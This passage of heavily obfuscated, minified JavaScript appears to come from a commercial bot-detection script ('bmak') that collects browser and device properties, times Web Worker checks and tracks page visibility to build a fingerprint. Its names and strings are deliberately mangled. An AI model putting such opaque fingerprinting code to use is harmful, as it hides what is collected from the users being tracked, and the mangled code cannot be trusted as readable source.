PWn){IVn[VP()[fd(Ag)](Ob,Ph,fs)[dc()[qE(AE)](sE,Id,I9,B6(MJ))](S8n)]=BCn(Rkn[PS()[CP(pD)].apply(null,[VUn,R7,Gjn])][PWn[Gtn]]);S8n+=UG[DD];if(RG(s8n[O6()[TX(GD)](f9,z9,rV,PHn,PK,RS)],fs)){IVn[VP()[fd(Ag)].apply(null,[Ob,Ph,FS])[dc()[qE(AE)](sE,cX,I9,BE)](S8n)]=BCn(s8n[PS()[CP(pD)].call(null,VUn,B6(B6(MJ)),Gjn)][PWn[Gtn]]);}S8n+=MJ;}S8n=hE;var g1n=Rkn[PS()[CP(pD)].call(null,VUn,bX,Gjn)][dc()[qE(Ag)].apply(null,[Xk,nz,jG,sS])];var tbn=s8n[PS()[CP(pD)].call(null,VUn,B6(MJ),Gjn)][RG(typeof dc()[qE(p7)],PP('',[][[]]))?dc()[qE(vW)](PQ,gk,xR,p0):dc()[qE(Ag)].call(null,Xk,H0,jG,B6(B6(fs)))];for(var WVn in OQn){if(g1n){IVn[VP()[fd(Ag)].call(null,Ob,Ph,db)[dc()[qE(AE)](sE,hg,I9,Bs)](S8n)]=BCn(g1n[OQn[WVn]]);}S8n+=MJ;if(RG(s8n[O6()[TX(GD)](f9,B6(MJ),zd,PHn,PK,UD)],UG[MJ])&&tbn){IVn[VP()[fd(Ag)].apply(null,[Ob,Ph,kh])[dc()[qE(AE)](sE,bX,I9,bP)](S8n)]=BCn(tbn[OQn[WVn]]);}S8n+=UG[DD];}S8n=Q0;for(var L7n in dQn){IVn[(RG(typeof VP()[fd(s6)],PP('',[][[]]))?VP()[fd(H0)](PN,pK,Q0):VP()[fd(Ag)].apply(null,[Ob,Ph,Ad]))[dc()[qE(AE)](sE,Md,I9,fs)](S8n)]=BCn(Rkn[PS()[CP(pD)].call(null,VUn,ks,Gjn)][Xv()[Rq(wQ)](nc,kC,AE,cX)][dQn[L7n]]);S8n+=MJ;if(RG(s8n[O6()[TX(GD)](f9,vD,fs,PHn,PK,B0)],fs)){IVn[VP()[fd(Ag)](Ob,Ph,B0)[dc()[qE(AE)](sE,kC,I9,hG)](S8n)]=BCn(s8n[PS()[CP(pD)].call(null,VUn,dv,Gjn)][Xv()[Rq(wQ)].apply(null,[nc,zd,L0,cX])][dQn[L7n]]);}S8n+=MJ;}}if(Rkn[PS()[CP(pD)](VUn,bX,Gjn)]&&Rkn[PS()[CP(pD)](VUn,bX,Gjn)][m9(typeof zW()[HG(Mq)],PP([],[][[]]))?zW()[HG(hG)](wQ,ft):zW()[HG(tW)](VK,IZn)]){IVn[m9(typeof KP()[Ds(pX)],PP([],[][[]]))?KP()[Ds(K7)].call(null,MLn,Xs):KP()[Ds(cX)](Xk,lln)]=Rkn[m9(typeof PS()[CP(tW)],PP('',[][[]]))?PS()[CP(pD)].call(null,VUn,nz,Gjn):PS()[CP(ES)](JMn,DP,ct)][zW()[HG(hG)](wQ,ft)];}if(s8n[PS()[CP(pD)](VUn,vW,Gjn)]&&s8n[PS()[CP(pD)](VUn,kv,Gjn)][zW()[HG(hG)].call(null,wQ,ft)]){IVn[m9(typeof VP()[fd(Id)],'undefined')?VP()[fd(K6)].call(null,rw,Lt,gk):VP()[fd(H0)].apply(null,[W3,MR,s6])]=s8n[PS()[CP(pD)].apply(null,[VUn,RS,Gjn])][zW()[HG(hG)](wQ,ft)];}var jNn;return jNn=qq(OL,[RG(typeof O6()[TX(ms)],PP(PS()[CP(ms)](g1,AE,Mq),[][[]]))?O6()[TX(MJ)](WUn,xd,nz,Rw,qTn,v0):O6()[TX(GD)](f9,B6([]),xG,PHn,PK,Nh),Rkn[RG(typeof O6()[TX(Ov)],'undefined')?O6()[TX(MJ)](tW,QN,p0,ww,R8,Id):O6()[TX(GD)](f9,Ov,kh,PHn,PK,MJ)]||s8n[O6()[TX(GD)].call(null,f9,B6(B6({})),cO,PHn,PK,kh)],PS()[CP(pD)](VUn,B6(B6({})),Gjn),IVn]),V4.pop(),jNn;};BCn=function(ZIn){return Dr.apply(this,[WF,arguments]);};GCn=function qtn(QWn,Ghn){V4.push(Rd);var x7n;return x7n=new (Q[dc()[qE(p0)](UX,zd,rV,UD)])(function(JNn){V4.push(v0);try{var Bhn=V4.length;var N7n=B6(B6(r2));var SWn=fs;var A1n;var cEn=QWn?QWn[RG(typeof zW()[HG(I9)],PP([],[][[]]))?zW()[HG(tW)].call(null,O8,Jfn):zW()[HG(xG)](L0,QK)]:Q[zW()[HG(xG)](L0,QK)];if(B6(cEn)||m9(cEn[Xv()[Rq(DP)](GN,Bb,Gd,Pv)][zW()[HG(MJ)](nz,NUn)][VP()[fd(Ad)](Vfn,kv,BE)],zW()[HG(xG)](L0,QK))){var g3n;return g3n=JNn(qq(OL,[RG(typeof O6()[TX(hJ)],'undefined')?O6()[TX(MJ)].call(null,hk,Ad,O8,zk,Mmn,mJ):O6()[TX(GD)].call(null,f9,B6(fs),B6(B6(fs)),PHn,KLn,rV),l7,PS()[CP(pD)].apply(null,[gLn,R7,Gjn]),{},Xv()[Rq(bD)](Tnn,ms,Y1,AE),D3(MJ)])),V4.pop(),g3n;}var vWn=zBn();if(RG(Ghn,dc()[qE(K6)].call(null,Ms,Pt,kC,B6(B6([]))))){A1n=new cEn(Q[PS()[CP(kC)](Hln,Bc,ES)][dc()[qE(Pv)].apply(null,[JUn,f9,xv,vD])](new (Q[m9(typeof VP()[fd(rV)],PP([],[][[]]))?VP()[fd(Pv)](Unn,R1,p7):VP()[fd(H0)](tMn,UBn,zd)])([zW()[HG(Bs)].call(null,hg,Smn)],qq(OL,[VP()[fd(mW)].apply(null,[wR,pX,p7]),m9(typeof PS()[CP(Md)],'undefined')?PS()[CP(hG)](CQ,B6(MJ),q4):PS()[CP(ES)](Dx,Ad,qt)]))));}else{A1n=new cEn(Ghn);}A1n[KP()[Ds(SS)].call(null,ljn,Mb)][m9(typeof Xv()[Rq(FS)],PP('',[][[]]))?Xv()[Rq(sX)].call(null,Xs,Ag,jG,gk):Xv()[Rq(ks)](vV,kh,L0,lln)]();SWn=CO(zBn(),vWn);A1n[m9(typeof KP()[Ds(sX)],PP('',[][[]]))?KP()[Ds(SS)](ljn,Mb):KP()[Ds(cX)](EN,jTn)][VP()[fd(GS)].call(null,SV,DP,B6(B6(MJ)))]=function(UNn){V4.push(NQ);A1n[m9(typeof KP()[Ds(Xs)],'undefined')?KP()[Ds(SS)](dFn,Mb):KP()[Ds(cX)](wc,Hx)][PS()[CP(xG)](vk,B0,K7)]();JNn(qq(OL,[O6()[TX(GD)].call(null,f9,B6([]),nz,PHn,QO,Gd),fs,PS()[CP(pD)].apply(null,[Yq,MJ,Gjn]),UNn[PS()[CP(pD)](Yq,B6(B6([])),Gjn)],RG(typeof Xv()[Rq(AE)],PP([],[][[]]))?Xv()[Rq(ks)](Zh,Ov,q4,dO):Xv()[Rq(bD)].apply(null,[mE,H0,Zg,AE]),SWn]));V4.pop();};Q[tS()[wD(FS)].apply(null,[B6(B6({})),KLn,Hln,QN,v0,xG])](function(){var TNn;V4.push(hh);return TNn=JNn(qq(OL,[O6()[TX(GD)].call(null,f9,B6(MJ),B6(B6({})),PHn,Dmn,DP),wE,PS()[CP(pD)](gX,hJ,Gjn),{},Xv()[Rq(bD)].apply(null,[c0,BE,jt,AE]),SWn])),V4.pop(),TNn;},UG[l6]);}catch(g7n){V4.splice(CO(Bhn,MJ),Infinity,v0);var fzn;return fzn=JNn(qq(OL,[O6()[TX(GD)].call(null,f9,GS,ZA,PHn,KLn,l6),b1,PS()[CP(pD)](gLn,s6,Gjn),qq(OL,[zW()[HG(hG)].apply(null,[wQ,kLn]),nBn(MM,[g7n&&g7n[PS()[CP(Zg)].call(null,qTn,s6,H7)]?g7n[PS()[CP(Zg)](qTn,bX,H7)]:Q[Xv()[Rq(v0)](hg,DP,GS,ES)](g7n)])]),Xv()[Rq(bD)](Tnn,AE,kC,AE),D3(UG[DD])])),V4.pop(),fzn;}V4.pop();}),V4.pop(),x7n;};JQn=function M7n(){var Pgn;var LKn;var c1n;var P1n;V4.push(kK);var UCn;var BNn;var Mkn;var HNn;var lkn;var pWn;var Thn;var Stn;var qwn;var XQn;var Fwn;var XVn;var nhn;var rWn;var xKn;var pEn;var Jqn;var Pkn;return Pkn=rqn()[KP()[Ds(p0)](Vfn,pD)](function MVn(DWn){V4.push(C1);while(MJ)switch(DWn[PS()[CP(z9)].call(null,vN,kh,Ht)]=DWn[RG(typeof VP()[fd(ks)],PP([],[][[]]))?VP()[fd(H0)](q2n,TN,B6(B6(MJ))):VP()[fd(ws)](Us,Tk,Md)]){case fs:LKn=function(){return Dr.apply(this,[Qm,arguments]);};Pgn=function(){return Dr.apply(this,[MM,arguments]);};DWn[PS()[CP(z9)](vN,B6(B6({})),Ht)]=H0;c1n=Q[KP()[Ds(UD)].apply(null,[Vg,Bg])][Xv()[Rq(Mq)].call(null,QA,Bs,MJ,q4)]();DWn[m9(typeof VP()[fd(Zg)],PP([],[][[]]))?VP()[fd(ws)](Us,Tk,MJ):VP()[fd(H0)](fUn,zs,s6)]=f9;{var fwn;return fwn=rqn()[Xv()[Rq(FS)].call(null,nP,BE,Y1,Nw)](Q[dc()[qE(p0)](Gs,p0,rV,gk)][m9(typeof zW()[HG(K6)],PP('',[][[]]))?zW()[HG(zd)](HJ,G):zW()[HG(tW)](hx,FIn)]([YJn(OQn),Pgn()])),V4.pop(),fwn;}case f9:P1n=DWn[dc()[qE(Pt)].apply(null,[tR,bX,Mq,H7])];UCn=b3n(P1n,H0);BNn=UCn[fs];Mkn=UCn[MJ];HNn=LKn();lkn=Q[PS()[CP(Bs)](J3,sX,NC)][RG(typeof Xv()[Rq(p0)],PP('',[][[]]))?Xv()[Rq(ks)](FC,B6(B6(MJ)),B6([]),JA):Xv()[Rq(Y1)](H1,f9,ks,Mz)]()[dc()[qE(hg)](lq,Ad,HJ,K6)]()[KP()[Ds(Ag)].apply(null,[jh,mJ])];pWn=new (Q[dc()[qE(xs)].apply(null,[Gm,B6([]),xG,Ov])])()[RG(typeof dc()[qE(r8)],PP('',[][[]]))?dc()[qE(vW)].call(null,Vw,CE,S0,hE):dc()[qE(l6)](jHn,H0,db,Ov)]();Thn=Q[tS()[wD(DD)](Pv,S2n,Jz,Ov,tW,hE)],Stn=Thn[PS()[CP(wQ)](VS,Zg,xG)],qwn=Thn[VP()[fd(Q0)](S4,Gd,Ph)],XQn=Thn[Xv()[Rq(CE)](dF,FS,QN,YQ)],Fwn=Thn[zW()[HG(K7)](q4,Dfn)],XVn=Thn[PS()[CP(dv)](lg,B6(fs),Mb)],nhn=Thn[Xv()[Rq(pD)](Pr,AE,R7,Ht)],rWn=Thn[KP()[Ds(K6)].apply(null,[rv,GS])],xKn=Thn[zX()[FA(p0)](v0,mJ,DP,kO,fK)];pEn=Q[KP()[Ds(UD)](Vg,Bg)][m9(typeof Xv()[Rq(Pt)],PP([],[][[]]))?Xv()[Rq(Mq)](QA,BE,Ov,q4):Xv()[Rq(ks)](C7,Ad,kv,HN)]();Jqn=Q[VP()[fd(hJ)](hO,mb,I9)][O6()[TX(r8)].call(null,cX,mW,f9,G1,zk,K7)](CO(pEn,c1n));{var Z3n;return Z3n=DWn[dc()[qE(RS)].apply(null,[vV,hJ,f9,ZA])](VP()[fd(z9)](Hk,Pt,jt),qq(OL,[O6()[TX(GD)](f9,Gd,d0,PHn,Ajn,rP),fs,PS()[CP(pD)](rW,BE,Gjn),qq(OL,[dc()[qE(xd)](kHn,AE,g0,IC),pWn,PS()[CP(wQ)](VS,bP,xG),Stn?Stn:null,KP()[Ds(xg)](F1,kC),lkn,RG(typeof PS()[CP(ms)],'undefined')?PS()[CP(ES)].call(null,ZC,B6(B6(MJ)),Az):PS()[CP(sX)].call(null,tMn,cO,O8),Fwn,PS()[CP(UD)].apply(null,[OE,B6(B6(MJ)),KLn]),XVn,zW()[HG(pD)].call(null,ZN,RJ),qwn?qwn:null,KP()[Ds(zd)](YE,kv),XQn,dc()[qE(K7)].call(null,FQ,Nh,kv,p7),HNn,tS()[wD(L0)](Mz,Rb,M3,pX,H0,ws),rWn,RG(typeof VP()[fd(Id)],PP('',[][[]]))?VP()[fd(H0)].call(null,Cln,q4,f9):VP()[fd(SS)](fE,nz,Pt),xKn,dc()[qE(wQ)](AQ,pD,tg,CE),nhn,dc()[qE(Ag)](x8,Nh,jG,Kb),BNn,Xv()[Rq(wQ)](qG,MJ,Mz,cX),Mkn]),Xv()[Rq(bD)].call(null,RJ,vD,Y1,AE),Jqn])),V4.pop(),Z3n;}case dS:DWn[PS()[CP(z9)].apply(null,[vN,sS,Ht])]=dS;DWn[zW()[HG(Y1)](Zg,cr)]=DWn[dc()[qE(r8)].apply(null,[GC,mW,Ov,zd])](UG[dS]);{var Akn;return Akn=DWn[RG(typeof dc()[qE(Ad)],'undefined')?dc()[qE(vW)].call(null,B8,ks,l7,B6([])):dc()[qE(RS)](vV,rV,f9,Mq)](VP()[fd(z9)].call(null,Hk,Pt,FS),qq(OL,[RG(typeof O6()[TX(p0)],PP(PS()[CP(ms)](Pg,jt,Mq),[][[]]))?O6()[TX(MJ)](NQ,xs,bX,Ph,vMn,Id):O6()[TX(GD)](f9,hG,I9,PHn,Ajn,kC),Zt,PS()[CP(pD)].call(null,rW,hJ,Gjn),qq(OL,[zW()[HG(hG)].apply(null,[wQ,FX]),nBn(MM,[DWn[m9(typeof zW()[HG(bX)],PP('',[][[]]))?zW()[HG(Y1)](Zg,cr):zW()[HG(tW)](kE,Pr)]&&DWn[zW()[HG(Y1)](Zg,cr)][RG(typeof PS()[CP(K6)],'undefined')?PS()[CP(ES)](Kg,GS,hBn):PS()[CP(Zg)](dTn,gk,H7)]?DWn[zW()[HG(Y1)](Zg,cr)][PS()[CP(Zg)].call(null,dTn,B6(fs),H7)]:Q[Xv()[Rq(v0)](zt,jG,p7,ES)](DWn[zW()[HG(Y1)].call(null,Zg,cr)])])])])),V4.pop(),Akn;}case kv:case tS()[wD(hJ)](db,PHn,mJ,SS,vW,MQ):{var QEn;return QEn=DWn[zX()[FA(hJ)].apply(null,[ms,hE,GD,Ajn,p3])](),V4.pop(),QEn;}}V4.pop();},null,null,[[H0,UG[BE]]],Q[dc()[qE(p0)].apply(null,[lE,B6(MJ),rV,MJ])]),V4.pop(),Pkn;};OQn=[zW()[HG(SS)].apply(null,[Bc,Vg]),m9(typeof tS()[wD(r8)],PP(RG(typeof PS()[CP(ES)],PP([],[][[]]))?PS()[CP(ES)](Bh,gk,hw):PS()[CP(ms)].apply(null,[Kz,B0,Mq]),[][[]]))?tS()[wD(v0)](B6(B6(MJ)),Wh,ELn,Pv,f9,CE):tS()[wD(DP)](B6(fs),q7,Sh,Gd,sN,sX),RG(typeof zW()[HG(s6)],PP([],[][[]]))?zW()[HG(tW)](db,Gb):zW()[HG(Ag)](xv,CQ),PS()[CP(xg)](Eb,kh,v0),dc()[qE(H7)](Sb,K6,IC,B6([])),Xv()[Rq(pD)].apply(null,[hUn,MJ,B6(B6(fs)),Ht]),tS()[wD(RS)](s6,n5n,RD,B6(B6(fs)),Ov,hG),VP()[fd(H7)](Mc,j7,K6),zW()[HG(K6)](rP,Sjn),PS()[CP(zd)](G3,CE,mJ)];nkn[PS()[CP(z9)](lln,Mz,Ht)]=cX;if(B6(vPn(B6(B6([]))))){nkn[VP()[fd(ws)].apply(null,[Dw,Tk,Pv])]=DP;break;}{var W8n;return W8n=nkn[dc()[qE(RS)](nK,ZA,f9,f9)](RG(typeof VP()[fd(OX)],PP([],[][[]]))?VP()[fd(H0)].apply(null,[Ufn,JLn,zd]):VP()[fd(z9)].apply(null,[Zjn,Pt,Mz]),qq(OL,[m9(typeof O6()[TX(Nh)],PP([],[][[]]))?O6()[TX(GD)](f9,B6(B6({})),d0,PHn,xh,dS):O6()[TX(MJ)](tg,hE,B6({}),mR,Y3,Bb),Xmn,m9(typeof PS()[CP(GD)],PP('',[][[]]))?PS()[CP(pD)](Hln,B0,Gjn):PS()[CP(ES)].call(null,dO,Id,xC),{}])),V4.pop(),W8n;}case DP:nkn[VP()[fd(ws)].call(null,Dw,Tk,pX)]=v0;{var ENn;return ENn=rqn()[m9(typeof Xv()[Rq(bD)],PP('',[][[]]))?Xv()[Rq(FS)].call(null,Zh,cX,B6(B6(MJ)),Nw):Xv()[Rq(ks)](JA,B6(fs),Xs,cG)](Q[dc()[qE(p0)](Sk,dv,rV,B6(MJ))][zW()[HG(zd)].call(null,HJ,zv)]([JQn(),GCn(Q[PS()[CP(DP)].call(null,TQ,B6([]),wQ)],dc()[qE(K6)].apply(null,[r7,gk,kC,B6({})]))])),V4.pop(),ENn;}case v0:L8n=nkn[dc()[qE(Pt)].apply(null,[GN,bX,Mq,IC])];zQn=b3n(L8n,H0);FWn=zQn[fs];gEn=zQn[MJ];nwn=xqn(FWn,gEn);{var h8n;return h8n=nkn[dc()[qE(RS)](nK,jG,f9,r8)](VP()[fd(z9)](Zjn,Pt,Y1),nwn),V4.pop(),h8n;}case DD:nkn[PS()[CP(z9)](lln,Pv,Ht)]=DD;nkn[zW()[HG(Y1)].apply(null,[Zg,bb])]=nkn[dc()[qE(r8)](cJ,K7,Ov,Md)](cX);{var KKn;return KKn=nkn[dc()[qE(RS)].call(null,nK,xG,f9,QN)](VP()[fd(z9)](Zjn,Pt,Bs),qq(OL,[O6()[TX(GD)](f9,Pt,MJ,PHn,xh,fs),b1,PS()[CP(pD)](Hln,DD,Gjn),qq(OL,[zW()[HG(hG)](wQ,F1),nBn(MM,[nkn[zW()[HG(Y1)].call(null,Zg,bb)]&&nkn[zW()[HG(Y1)](Zg,bb)][PS()[CP(Zg)].call(null,XP,SS,H7)]?nkn[zW()[HG(Y1)].call(null,Zg,bb)][PS()[CP(Zg)].apply(null,[XP,sS,H7])]:Q[Xv()[Rq(v0)](V9,Pt,Id,ES)](nkn[zW()[HG(Y1)].call(null,Zg,bb)])])])])),V4.pop(),KKn;}case vD:case tS()[wD(hJ)](Ov,zQ,mJ,Ov,vW,Nh):{var Ahn;return Ahn=nkn[zX()[FA(hJ)].call(null,ms,H0,kC,xh,p3)](),V4.pop(),Ahn;}}V4.pop();},null,null,[[cX,DD]],Q[dc()[qE(p0)](X0,mW,rV,mJ)]),V4.pop(),xgn;};var Fkn=function(){V4.push(jTn);if(Ugn){V4.pop();return;}Ugn=function(kMn){return Dr.apply(this,[Aj,arguments]);};Q[PS()[CP(f9)](xW,dS,vQ)][m9(typeof dc()[qE(Pt)],PP('',[][[]]))?dc()[qE(tg)](n9,Bc,p7,hg):dc()[qE(vW)].apply(null,[bt,tW,wk,O8])](VP()[fd(K7)](gt,HX,Bb),Ugn);V4.pop();};var k7n=function(){V4.push(dmn);if(Ugn){Q[PS()[CP(f9)].call(null,Wl,Q0,vQ)][RG(typeof VP()[fd(K6)],PP('',[][[]]))?VP()[fd(H0)].call(null,rW,C8,zd):VP()[fd(NC)](YK,cO,Y1)](VP()[fd(K7)](cG,HX,B6(MJ)),Ugn);Ugn=null;}V4.pop();};var C8n=function(Xtn,ICn){return Dr(ZZ,[Xtn])||Dr(JL,[Xtn,ICn])||C3n(Xtn,ICn)||Dr(fj,[]);};var C3n=function(DQn,ZWn){V4.push(LQ);if(B6(DQn)){V4.pop();return;}if(RG(typeof DQn,RG(typeof Xv()[Rq(Ht)],PP('',[][[]]))?Xv()[Rq(ks)](C1,CE,p7,MHn):Xv()[Rq(Id)].apply(null,[ls,B6([]),Pt,pD]))){var Dhn;return V4.pop(),Dhn=Dr(f2,[DQn,ZWn]),Dhn;}var xkn=Q[VP()[fd(OX)](Cv,xG,Gd)][Xv()[Rq(DP)](C1,B6(fs),bX,Pv)][RG(typeof dc()[qE(Id)],'undefined')?dc()[qE(vW)](R6,B6(B6({})),P7,tW):dc()[qE(l6)].apply(null,[FO,tW,db,xG])].call(DQn)[m9(typeof KP()[Ds(tg)],PP('',[][[]]))?KP()[Ds(Bc)](sUn,I9):KP()[Ds(cX)](KK,nmn)](DP,D3(MJ));if(RG(xkn,VP()[fd(OX)](Cv,xG,bD))&&DQn[zW()[HG(MJ)].call(null,nz,wN)])xkn=DQn[zW()[HG(MJ)](nz,wN)][VP()[fd(Ad)](bnn,kv,xs)];if(RG(xkn,m9(typeof PS()[CP(Zg)],'undefined')?PS()[CP(Bb)](ILn,kC,db):PS()[CP(ES)](Bt,DP,xK))||RG(xkn,PS()[CP(kh)].apply(null,[Rg,MJ,Ov]))){var G3n;return G3n=Q[PS()[CP(v0)].call(null,B2n,pD,B0)][O6()[TX(sS)].apply(null,[ms,fs,bD,vFn,Xmn,DD])](DQn),V4.pop(),G3n;}if(RG(xkn,tS()[wD(pX)].apply(null,[Gd,jLn,Yg,rV,tW,bX]))||new (Q[RG(typeof zW()[HG(Bb)],PP('',[][[]]))?zW()[HG(tW)](DA,hw):zW()[HG(Mz)](OX,Q8)])(zW()[HG(bD)].apply(null,[bt,Gv]))[m9(typeof KP()[Ds(Mz)],PP([],[][[]]))?KP()[Ds(Gd)](bv,l6):KP()[Ds(cX)](Rln,vd)](xkn)){var qCn;return V4.pop(),qCn=Dr(f2,[DQn,ZWn]),qCn;}V4.pop();};var OCn=function(nbn,rEn){V4.push(pD);var xbn=zSn(nbn,rEn,UQn,TCn,Q[PS()[CP(DP)](Mb,jG,wQ)].bmak[KP()[Ds(g0)].call(null,Zn,xs)]);if(xbn&&B6(xbn[zX()[FA(ws)].apply(null,[ms,Pt,q4,MN,At])])){UQn=xbn[PS()[CP(xs)](fz,gk,z9)];TCn=xbn[zW()[HG(db)](hG,Z9)];wtn+=xbn[dc()[qE(xd)].call(null,jnn,Pt,g0,GD)];if(Ywn&&RG(rEn,H0)&&BO(fNn,MJ)){WQn=cX;TWn(B6(B6(r2)));fNn++;}}V4.pop();};var lgn=function(Q3n,L1n){V4.push(DO);var Okn=fsn(Q3n,L1n,Q[PS()[CP(DP)].call(null,CZn,NC,wQ)].bmak[RG(typeof KP()[Ds(RS)],PP('',[][[]]))?KP()[Ds(cX)](sUn,dg):KP()[Ds(g0)].call(null,CA,xs)]);if(Okn){wtn+=Okn[dc()[qE(xd)](Xb,pX,g0,FS)];if(Ywn&&Okn[dc()[qE(Q0)](YS,hg,ks,Bs)]){WQn=ms;TWn(B6([]),Okn[dc()[qE(Q0)](YS,L0,ks,nz)]);}else if(Ywn&&RG(L1n,vW)){WQn=MJ;A7n=B6(B6(HF));TWn(B6(B6(r2)));}if(Ywn&&B6(A7n)&&RG(Okn[KP()[Ds(B0)].call(null,Xk,Sw)],vD)){WQn=UG[s6];TWn(B6({}));}}V4.pop();};var EQn=function(Dbn,gQn){V4.push(G1);var O7n=x5n(Dbn,gQn,Q[PS()[CP(DP)].apply(null,[YMn,d0,wQ])].bmak[m9(typeof KP()[Ds(mW)],PP([],[][[]]))?KP()[Ds(g0)].call(null,SJ,xs):KP()[Ds(cX)](cUn,n5n)]);if(O7n){wtn+=O7n[dc()[qE(xd)](Bh,rV,g0,K6)];if(Ywn&&O7n[m9(typeof dc()[qE(Q0)],'undefined')?dc()[qE(Q0)](dn,AE,ks,B6(MJ)):dc()[qE(vW)](xs,s6,P3,H0)]){WQn=ms;TWn(B6([]),O7n[dc()[qE(Q0)].apply(null,[dn,B6(B6(MJ)),ks,Nh])]);}}V4.pop();};var SNn=function(zqn){V4.push(gh);var Bkn=wSn(zqn,Q[PS()[CP(DP)](wLn,rV,wQ)].bmak[KP()[Ds(g0)](cT,xs)]);if(Bkn){wtn+=Bkn[RG(typeof dc()[qE(Md)],PP([],[][[]]))?dc()[qE(vW)](Unn,Y1,Rk,tW):dc()[qE(xd)].call(null,EQ,Ag,g0,jt)];if(Ywn&&Bkn[dc()[qE(Q0)](fS,ZA,ks,B6(B6([])))]){WQn=ms;TWn(B6(HF),Bkn[dc()[qE(Q0)].apply(null,[fS,Bc,ks,Xs])]);}}V4.pop();};var E8n=function(k1n,E7n){V4.push(j8);var Ebn=Ppn(k1n,E7n,Q[PS()[CP(DP)].apply(null,[Pd,pX,wQ])].bmak[KP()[Ds(g0)].apply(null,[jq,xs])]);if(Ebn){wtn+=Ebn[m9(typeof dc()[qE(tg)],PP('',[][[]]))?dc()[qE(xd)](hW,B6(B6([])),g0,Bb):dc()[qE(vW)].call(null,T3,B0,Kz,vD)];if(Ywn&&Ebn[dc()[qE(Q0)].apply(null,[IJ,Mz,ks,I9])]){WQn=ms;TWn(B6(HF),Ebn[dc()[qE(Q0)](IJ,ZA,ks,B6({}))]);}else if(Ywn&&RG(E7n,MJ)&&(RG(Ebn[dc()[qE(nz)].call(null,hA,z9,Pv,Bc)],ZI[dc()[qE(Fw)].call(null,f6,B6(B6(MJ)),ZN,p7)]())||RG(Ebn[dc()[qE(nz)](hA,DP,Pv,I9)],tW))){WQn=vW;TWn(B6(HF));}}V4.pop();};var dWn=function(H8n,d8n){V4.push(qR);var f8n=QGn(H8n,d8n,Q[RG(typeof PS()[CP(xG)],PP([],[][[]]))?PS()[CP(ES)](WK,DP,Cw):PS()[CP(DP)].call(null,d9,B6([]),wQ)].bmak[RG(typeof KP()[Ds(r8)],PP([],[][[]]))?KP()[Ds(cX)].apply(null,[kO,Sb]):KP()[Ds(g0)](Nq,xs)]);if(f8n){wtn+=f8n[dc()[qE(xd)](jfn,r8,g0,vW)];if(Ywn&&RG(d8n,UG[I9])&&f8n[m9(typeof Ps()[IW(p0)],PP([],[][[]]))?Ps()[IW(Ad)](OX,pD,PK,bP,H0,Pv):Ps()[IW(OX)].apply(null,[TLn,B6(fs),cln,BE,Q0,FS])]){WQn=H0;TWn(B6({}));}}V4.pop();};var wWn=function(ntn){var d7n=vhn[ntn];if(m9(HVn,d7n)){if(RG(d7n,x1n)){wEn();}else if(RG(d7n,HEn)){RCn();}HVn=d7n;}};var Cwn=function(rhn){wWn(rhn);V4.push(Vg);try{var YQn=V4.length;var DVn=B6(HF);var cgn=Ywn?g0:rP;if(BO(Hzn,cgn)){var fCn=CO(zBn(),Q[PS()[CP(DP)].call(null,fnn,jG,wQ)].bmak[KP()[Ds(g0)](US,xs)]);var mCn=PS()[CP(ms)](NBn,DP,Mq)[dc()[qE(AE)](ld,Zg,I9,pD)](rhn,zW()[HG(Bc)].apply(null,[tW,Gs]))[dc()[qE(AE)](ld,p7,I9,xd)](fCn,zX()[FA(H0)](MJ,cO,cX,B8,p3));hhn=PP(hhn,mCn);}Hzn++;}catch(DEn){V4.splice(CO(YQn,MJ),Infinity,Vg);}V4.pop();};var RCn=function(){V4.push(jS);if(f1n){var KWn=qq(OL,[VP()[fd(mW)](vI,pX,ms),m9(typeof PS()[CP(Nw)],PP('',[][[]]))?PS()[CP(Ov)](WA,AE,bt):PS()[CP(ES)].call(null,j3,ES,gZn),Xv()[Rq(MQ)].call(null,xS,wQ,B0,l6),Q[PS()[CP(f9)](Kv,B6(B6(MJ)),vQ)][KP()[Ds(Smn)](hR,vW)],VP()[fd(MQ)].call(null,Xc,pD,jt),Q[PS()[CP(f9)].apply(null,[Kv,BE,vQ])][KP()[Ds(E3)].call(null,wS,Uz)]]);EQn(KWn,ks);}V4.pop();};var wEn=function(){V4.push(zFn);if(f1n){var Kqn=qq(OL,[VP()[fd(mW)](OK,pX,bD),Xv()[Rq(kv)].apply(null,[PQ,DP,Ad,Sw]),RG(typeof Xv()[Rq(JK)],'undefined')?Xv()[Rq(ks)](PK,db,I9,lk):Xv()[Rq(MQ)].apply(null,[hZ,IC,sS,l6]),Q[PS()[CP(f9)].apply(null,[nt,B6(fs),vQ])][KP()[Ds(Smn)].call(null,sFn,vW)],VP()[fd(MQ)].apply(null,[OD,pD,v0]),Q[PS()[CP(f9)].apply(null,[nt,B6({}),vQ])][KP()[Ds(E3)].call(null,vHn,Uz)]]);EQn(Kqn,DP);}V4.pop();};var A8n=function(){V4.push(GIn);if(B6(R1n)){try{var EKn=V4.length;var dqn=B6(B6(r2));p1n=PP(p1n,RG(typeof KP()[Ds(NC)],PP([],[][[]]))?KP()[Ds(cX)](tfn,MJ):KP()[Ds(DD)](Uv,bX));if(B6(B6(Q[m9(typeof PS()[CP(OX)],PP('',[][[]]))?PS()[CP(DP)](AK,gk,wQ):PS()[CP(ES)](Fz,OX,Jk)]))){p1n=PP(p1n,RG(typeof KP()[Ds(cX)],'undefined')?KP()[Ds(cX)](pk,rt):KP()[Ds(NC)](W4,Zg));Hkn=PP(Hkn,Ad);}else{p1n=PP(p1n,RG(typeof tS()[wD(vD)],'undefined')?tS()[wD(DP)](MQ,VE,q1,B6(fs),Pk,sS):tS()[wD(p0)].call(null,I9,Ct,jt,ms,MJ,R7));Hkn=PP(Hkn,UD);}}catch(JCn){V4.splice(CO(EKn,MJ),Infinity,GIn);p1n=PP(p1n,zX()[FA(r8)](MJ,B6(MJ),f9,GV,Xmn));Hkn=PP(Hkn,UD);}R1n=B6(B6({}));}var gqn=m9(typeof PS()[CP(VG)],'undefined')?PS()[CP(ms)].apply(null,[ZF,CE,Mq]):PS()[CP(ES)](Imn,Ph,Er);var Fhn=RG(typeof VP()[fd(Kb)],PP('',[][[]]))?VP()[fd(H0)](kg,Ufn,db):VP()[fd(jnn)](rY,SS,kh);if(m9(typeof Q[PS()[CP(f9)].apply(null,[QG,B0,vQ])][dc()[qE(gK)].apply(null,[pA,B6(B6(fs)),B0,xs])],dc()[qE(hJ)](Qt,rP,GD,SS))){Fhn=dc()[qE(gK)](pA,hJ,B0,B6([]));gqn=m9(typeof tS()[wD(ks)],PP([],[][[]]))?tS()[wD(rV)](Ov,mjn,Ch,B6(MJ),d0,zd):tS()[wD(DP)](UD,DN,cUn,ES,dFn,Xs);}else if(m9(typeof 